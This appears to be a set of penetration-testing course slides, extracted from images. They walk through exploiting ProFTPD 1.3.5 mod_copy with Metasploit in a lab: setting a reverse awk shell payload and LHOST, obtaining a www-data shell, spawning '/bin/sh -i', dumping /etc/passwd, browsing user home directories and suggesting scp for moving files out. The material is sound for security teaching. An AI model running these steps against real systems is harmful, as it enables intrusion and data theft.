

msf5 exploit(unix/ftp/proftpd\_modcopy\_exec) >



- AWK (awk) is a linux/unix specific language "designed for text processing and typically used as a data extraction and reporting tool." …"It is a filter and is a standard feature of most Unix-like operating systems." https://en.wikipedia.org/wiki/AWK
- "The name awk comes from the initials of its designers: Alfred V. Aho, Peter J. Weinberger, and Brian W. Kernighan. The original version of awk was written in 1977 at AT&T Bell Laboratories. In 1985, a new version made the programming language more powerful, introducing user-defined functions, multiple input streams, and computed regular<br>expressions." https://www.gnu.org/software/gawk/manual/gawk.html#Foreword3

<u>msf5</u> exploit(unix/ftp/proftpd modcopy exec) > set payload cmd/unix/reverse awk payload => cmd/unix/reverse awk msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit

[-] 172.32.25.133:80 - Exploit failed: The following options failed to validate: LHOST. [\*] Exploit completed, but no session was created. msf5 exploit(unix/ftp/proftpd modcopy exec) > show options

Module options (exploit/unix/ftp/proftpd modcopy exec):



Payload options (cmd/unix/reverse awk):



Exploit target:

Name Id ProFTPD 1.3.5  $\Theta$ 

msf5 exploit(unix/ftp/proftpd modcopy exec) > ifconfig [\*] exec: ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1460 inet 10.128.0.3 netmask 255.255.255.255 broadcast 10.128.0.3 inet6 fe80::4001:aff:fe80:3 prefixlen 64 scopeid 0x20<link> ether 42:01:0a:80:00:03 txqueuelen 1000 (Ethernet) RX packets 82620 bytes 27529498 (26.2 MiB) RX errors  $0$  dropped  $0$  overruns  $0$  frame  $0$ TX packets 1080759 bytes 691161946 (659.1 MiB) TX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  carrier  $\theta$  collisions  $\theta$ 

lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10<host> loop txqueuelen 1000 (Local Loopback) RX packets 9941 bytes 3010895 (2.8 MiB) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets 9941 bytes 3010895 (2.8 MiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

tun0: flags=4305<UP, POINTOPOINT, RUNNING, NOARP, MULTICAST> mtu 1500 inet 10.8.0.158 netmask 255.255.255.255 destination 10.8.0.157 inet6 fe80::143:1657:d04:cc06 prefixlen 64 scopeid 0x20<link> RX packets 5089 bytes 344289 (336.2 KiB) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets 5630 bytes 315923 (308.5 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0

virbr0: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500 inet 192.168.55.101 netmask 255.255.255.0 broadcast 192.168.55.255 ether 52:54:00:87:3b:95 txqueuelen 1000 (Ethernet) RX packets  $\theta$  bytes  $\theta$  ( $\theta$ . $\theta$  B) RX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  frame  $\theta$ TX packets  $\theta$  bytes  $\theta$  (0.0 B) TX errors  $\theta$  dropped  $\theta$  overruns  $\theta$  carrier  $\theta$  collisions  $\theta$ 

#### 

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):



Payload options (cmd/unix/reverse awk):



Exploit target:

Name Id

ProFTPD 1.3.5  $\theta$ 

```
msf5 exploit(unix/ftp/proftpd_modcopy_exec) > set LHOST 192.168.55.101
LHOST => 192.168.55.101
msf5 exploit(unix/ftp/proftpd modcopy exec) >
```
### <u>msf5</u> exploit(unix/ftp/proftpd\_modcopy\_exec) > show options

Module options (exploit/unix/ftp/proftpd\_modcopy\_exec):



Payload options (cmd/unix/reverse\_perl):



Exploit target:

- Id Name
- 
- ProFTPD 1.3.5  $\Theta$

## No payload needed!

 $msf5$  exploit(unix/ftp/proftpd modcopy exec) > exploit

[\*] Started reverse TCP handler on 10.8.0.158:4444 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server 172.32.25.133:80 - Executing PHP payload /Tt6hub.php  $[*]$  Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400

### msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit

 $[*]$  Started reverse TCP handler on  $10.8.0.158:4444$ 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server  $[*]$  $[*]$  172.32.25.133:80 - Executing PHP payload /Tt6hub.php Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400 pwd /var/www whoami www-data

### We obtained a "Jail shell"

msf5 exploit(unix/ftp/proftpd modcopy exec) > exploit

\*1 Started reverse TCP handler on 10.8.0.158:4444 [\*] 172.32.25.133:80 - 172.32.25.133:21 - Connected to FTP server  $[ * ] 172.32.25.133:80 - 172.32.25.133:21 - Sending copy commands to FTP server$  $172.32.25.133:80$  - Executing PHP payload /Tt6hub.php Command shell session 2 opened (10.8.0.158:4444 -> 10.8.0.66:60160) at 2020-03-19 08:49:23 -0400 pwd /var/www whoami www-data help Meta shell commands Description Command help Help menu background Backgrounds the current shell session sessions Quickly switch to another session Run a meta commands script stored in a local file resource Spawn an interactive shell (\*NIX Only) shell download Download files (\*NIX Only) Upload files (\*NIX Only) upload source Run a shell script on remote machine (\*NIX Only) irb Open an interactive Ruby shell on the current session Open the Pry debugger on the current session pry

# Spawning a TTY ("teletype" terminal) shell

• Type: "/bin/sh -i"



```
$ whoami
whoami
www-data
$ pwd
pwd
/var/www
\overline{s} ls
ls.
0yHt279.php
              CuH5e.php
                             NsCfe.php
                                            b8FI6.php
                                                           l9V2Xbu.php
                                                                          test
8JEK3.php
              KOGLwJr.php
                             SqaNWI.php
                                            ijMqGh.php
                                                           lJ8u7rX.php
                                                                          xyVuq.php
AZdCe.php
                             Tt6hub.php
              Kh9V6WP.php
                                            index.html
                                                           onkos81.php
BigGIOz.php
              MWmXAlV.php
                             YESrVcg.php
                                            jtbxN93.php
                                                           robots.txt
\ddot{\bullet}
```


S

cat passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin |news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin| irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false landscape:x:103:109::/var/lib/landscape:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin justin:x:1000:1000:Justin,,,:/home/justin:/bin/bash proftpd:x:105:65534::/var/run/proftpd:/bin/false ftp:x:106:65534::/srv/ftp:/bin/false mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false bcurtis:x:1001:1001:Brent Curtis,,,:/home/bcurtis:/bin/bash tyler:x:1002:1002:Tyler,,,:/home/tyler:/bin/bash mmoxie:x:1003:1003:Marlin Moxiespike,,,:/home/mmoxie:/bin/bash jcomey:x:1004:1004:,,,:/home/jcomey:/bin/bash pzimm:x:1005:1005:Phil Zimmerman,,,:/home/pzimm:/bin/bash bschneier:x:1006:1006:Bruce Schneier,,,:/home/bschneier:/bin/bash cincinnatus:x:1007:1007:Edward Snowden,,,:/home/cincinnatus:/bin/bash

**Which accounts might have data in them a hacker would be interested in?**

## Next steps

```
cd /home
IS.
cd /home
  ls
l LS
bcurtis bschneier cincinnatus jcomey justin mmoxie pzimm
                                                                    tyler
\vert$ cd bcurtis
cd bcurtis
  ls
lls
|go-away.txt tmp
  cat go-away.txt
IS.
cat go-away.txt
Nothing to see in my home dir, go away!
```
• Checkout command "scp" for moving files from target back to your Kali



### ✓Mid-term issues

### ✓Some thoughts on how to approach Milestone 3